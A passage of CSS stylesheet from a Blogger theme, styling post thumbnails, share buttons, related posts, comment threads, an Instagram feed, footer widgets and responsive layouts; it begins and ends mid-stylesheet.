text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosjUP7l4PA-LqIEKBwMrpmdFuOsn5xvEBJ_Y_HuKcuI6NcyjGbQ2nFUYqzDtVeFZAD5szdJCiGN8xKF7I7YRfNgoo7M3jdRcGJBPiUkymle8P8EKm47N05kB6fpYpGXxD8V-_NZk1jhM/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieREo5MXZj5yJRNT1DjK5AXDVgKd4ec1uh9QvenEwJPCnlsJT6dDqVTcm2OeVapFj3R4KYN_W5RSk_VOvXJjzi0qHiZd6UfxCJHWtfgAGLx4Fxt9mlcADXLm5AO2YPCjdI18QSbVkJWwY/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFATc-iZMVrTOEgZ-yOZ46k4FsCRMmo4zptF59pgGuzQXyzB0SK6Pno5zetMHrK3IZxEzC2pnau9nsA6gGFDPocHCAsSURxxwED0WwKRERRnjFqTFIKOxH1A5JXQavHBCA4285vxMP3UY/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1T4qW2GGZyN3TX_vR9AXdQ9mrHWfdCCf-eC4lqBO1YMheIy49SvqNfmI-KTNbn0M1pvYMZKfKXzvJc_SWuqEJWO_uQgFyP6PIw74dnv_4mJhwYP8gv2rSz7JkfSv60EWuLDE4G7Yp79E/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY-McxrBCjbTIPOPoPop2BuLUDQeWXuT7fjqI4XGMrePSZHvK6F6aZM-0cvpObFBLLoh4BsUzyCtG4zPorNDAa7iioRT7Id9RALscENLqiQlYy0LFIX6KISq-CiGL0p7_Fnu9PBHc9Brg/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosjUP7l4PA-LqIEKBwMrpmdFuOsn5xvEBJ_Y_HuKcuI6NcyjGbQ2nFUYqzDtVeFZAD5szdJCiGN8xKF7I7YRfNgoo7M3jdRcGJBPiUkymle8P8EKm47N05kB6fpYpGXxD8V-_NZk1jhM/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 